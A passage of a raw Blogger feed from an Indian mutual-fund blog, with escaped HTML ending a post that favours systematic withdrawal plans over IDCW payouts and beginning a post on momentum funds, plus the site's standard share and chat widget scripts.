dividends.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe Income Distribution cum Capital Withdrawal should be avoided at all costs since it serves no real purpose.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you want to generate some sort of income from equity mutual funds then the better option would be to go for Systematic Withdrawal Plan (SWP) in such a manner that your capital is diluted very little.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn such a case too you will first need to make sure that your capital stays invested for a long time so it can generate some sort of returns before you can apply the SWP method.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETherefore if you’re someone who’s dependent on your investments to generate income then equity mutual funds should be avoided.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; transition: 0.3s;\"\u003E\u003Ci style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2025\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/8307766179128453959"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/8307766179128453959"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2025\/10\/recent-changes-to-parag-parikh-flexi-cap-fund-explained-in-detail.html","title":"Changes announced in Parag Parikh Flexi Cap Fund"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEirjG3LLCgQc2ybN3kUaZyd-1fDJAaOTLk-B0ksho1uRiVToXcRP5AzoEUw8sjXSCj-FSJq88NzHtZo9CNV5_CEeSRmxCy-bj6tYtE51QkUgwTfJ34i41oTJjhpUcbrEFHmC5zHpNE_zvRTsNut47-4IUBtl61Jw8FAyvKbhHbiJE9eGQUWF3vcgRvIfp4=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-4023778062824450175"},"published":{"$t":"2025-08-26T20:23:00.001+05:30"},"updated":{"$t":"2025-08-26T20:23:44.584+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best elss funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best long term mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best performing mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"}],"title":{"type":"text","$t":"Momentum Mutual Funds explained in detail"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThere has been an increase in the variety of equity offerings in the mutual fund industry lately.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis has been advanced by several factors like :\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoListParagraph\" style=\"caret-color: rgba(0, 0, 0, 0.847); color: rgba(0, 0, 0, 0.847); margin: 0cm 0cm 0cm 36pt; text-align: justify; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EIncrease in Inflow\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoListParagraph\" style=\"caret-color: rgba(0, 0, 0, 0.847); color: rgba(0, 0, 0, 0.847); margin: 0cm 0cm 0cm 36pt; text-align: justify; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EGrowing market sentiment \u0026amp; Retail 